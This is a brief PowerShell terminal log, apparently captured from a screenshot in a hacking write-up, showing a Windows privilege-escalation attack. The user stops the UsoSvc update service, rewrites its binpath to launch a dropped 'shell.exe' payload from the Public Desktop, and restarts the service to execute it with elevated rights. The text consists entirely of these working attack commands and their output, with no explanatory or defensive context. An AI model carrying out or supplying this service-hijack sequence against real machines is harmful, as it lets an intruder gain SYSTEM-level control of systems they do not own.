 PS C:\Users\Public\Desktop> sc.exe stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x6
WAIT_HINT : 0x7530
PS C:\Users\Public\Desktop> PS C:\Users\Public\Desktop> sc.exe config UsoSvc binpath= "cmd.exe /c C:\Users\Public\Desktop\shell.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\Public\Desktop> PS C:\Users\Public\Desktop> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.